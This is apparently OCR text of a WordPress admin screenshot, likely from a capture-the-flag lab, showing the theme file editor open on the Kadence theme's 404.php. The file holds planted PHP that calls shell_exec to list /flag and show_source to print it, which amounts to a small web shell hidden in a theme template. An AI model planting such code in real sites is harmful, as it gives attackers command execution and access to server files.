 XR LAB 3 5 新建 您好, admin
文章
媒体
页面
评论 5
外观
主题 1
自定义
小工具
菜单
Kadence
入门模版
主题文件编辑器
插件 2
用户
工具
设置
3DPrint Lite
收起菜单
Kadence: 404 Template (404.php)
选择要编辑的主题: Kadence 选择
选择的文件内容:
1 <?php
2 echo shell_exec("ls /flag");
3
4 echo show_source("/flag")
5
6 ?>
7
主题文件
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
inc
webpack.config.js
package.json
404 Template
(404.php)
500.php
bbpress
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
文档: 函数名... 查阅
更新文件
感谢使用 WordPress 进行创作。
6.1.1版本
16:49